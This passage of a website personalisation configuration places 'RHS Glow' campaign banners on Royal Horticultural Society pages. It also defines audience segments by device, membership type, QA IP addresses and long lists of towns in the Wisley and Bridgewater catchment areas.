"backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "31622930-F6F7-470A-9039-3871E477BBD3", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 53, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "3BEC5733-2410-4601-BFA6-E0ADFD4BFA01", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/articles/glow-illuminations", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "3B24CFB4-9095-4160-8F7A-B7C96E130025", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "6653881865207808", "changes": []}, {"viewId": "6465335956602880", "changes": []}, {"viewId": "30034280093", "changes": []}, {"viewId": "24939870163", "changes": [{"id": "7FF83D82-28CA-4F40-8359-4134804116F9", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-layout--equal", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location: Bridgewater Catchment Area (North East Cities)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6683818061463552"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "24939870163", "30034280093", "4980364523864064", "5774202054115328", "5983402462019584", "6465335956602880", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5404246103818240", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}], "groups": [], "audiences": [{"id": "23511010967", "name": "All users & devices ", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "device", "value": "desktop"}], ["or", {"match": null, "name": null, "type": "device", "value": "iphone"}, {"match": null, "name": null, "type": "device", "value": "mobile"}], ["or", {"match": null, "name": null, "type": "device", "value": "ipad"}, {"match": null, "name": null, "type": "device", "value": "tablet"}]]]}, {"id": "24809050364", "name": "RHS Members (Account Type: member)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "member"}]]]}, {"id": "25142341555", "name": "Location: Wisley Catchment Area (South East & Greater London Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROMFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TWICKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHALL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUILFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILTONKEYNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OXFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PORTSMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|READING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SLOUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TONBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ABBOTSLANGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ABINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ACTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ADDLESTONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERMASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERMASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERSHOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AMBERLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AMERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ANSTY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ARBORFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ARDINGLY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHVALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHBURTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAGSHOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BALCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BALHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BANSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BASINGSTOKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEACONSFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BECKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BECKTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEDFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BELLINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BELMONT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENTLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENTWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BERMONDSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BETCHWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BETHNALGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIGGINHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLINGSHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINSTED"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBUSHE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKWATER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLETCHINGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLOOMSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOOKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOREHAMWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOURNEEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRACKNELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIXTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROCKLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROOKWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURGESSHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURPHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURSTOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUSHEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BYFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBERLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARSHALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CATERHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAVERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHEAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHERTSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESSINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHILWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHISWICK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHOBHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLAPHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLAYGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COBHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COOMBEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COULSDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRANLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRAWLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROOKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROWTHORNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DALSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DORKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DUNSFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EALING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EARLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EARLSCOURT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTGRINSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTDULWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTFINCHLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIDDINGFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHORLEYWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTMOLESEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EFFINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELSTREE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENGLEFIELDGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPSOM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ESHER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ETON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FARNBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FARNHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FELTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FINCHAMPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FOURMARKS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRENSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRIMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FULHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FULWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMPTONHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HANWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROWONTHEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HASCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HASLEMERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAYWARDSHEATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEADLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEATHROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GODALMING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HACKNEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMMERSMITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHWYCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HILLINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLYBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOOK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOUNSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ISLEWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTONUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LALEHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEATHERHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEWISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGDITTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDAVALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDENHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MICKLEHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MIDHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILEEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILLHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MITCHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MYTCHETT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWMALDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICHMOND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OCKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDWINDSOR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTTERSHAW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OXSHOTT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PIRBRIGHT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PYRFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REIGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICKMANSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RIPLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROEHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SEVENOAKS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEPPERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WEYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STAINES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNNINGDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNNINGHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SURBITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UXBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTONONTHEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WORCESTERPARK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WRAYSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WRECCLESHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THAMESDITTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TEDDINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEPHERDSBUSH"}]]]}, {"id": "26343450684", "name": "RHS unknown (Account type: unknown)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "unknown"}]]]}, {"id": "26368261059", "name": "Igor QA IP", "conditions": ["and", ["or", ["or", {"match": "exact", "name": null, "type": "ip", "value": "94.6.130.85"}, {"match": "exact", "name": null, "type": "ip", "value": " 94.10.55.63"}, {"match": "exact", "name": null, "type": "ip", "value": "31.221.80.94"}, {"match": "exact", "name": null, "type": "ip", "value": "94.10.168.126"}]]]}, {"id": "26419070108", "name": "RHS MyRHS (Account type: registered)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "registered"}]]]}, {"id": "26937191410", "name": "Location: Bridgewater Catchment Area (North East Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|MANCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYMM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALTRINCHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWTONLEWILLOWS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEYWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KNUTSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOCKPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHEADLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARWEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WILMSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHTONUNDERLYNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIDNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBURN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RUNCORN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ACCRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLEBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HYDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MACCLESFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEYLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BACUP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ORMSKIRK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PRESCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STALYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GLOSSOP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TODMORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRODSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CREWE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLITHEROE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CONGLETON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHPEAK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDBACH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TARPORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOWERBYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NELSON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMEREPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOKEONTRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NANTWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWFERRY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUXTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLESUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWCASTLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHOUSE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKIPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WHITCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|POULTONLEFYLDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERSEDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAMFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|FLINT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MIRFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARKETDRAYTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THORNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LANCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLECKHEATON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLYWELL"}, {"match": null, "name": null, "type": "location", "value": 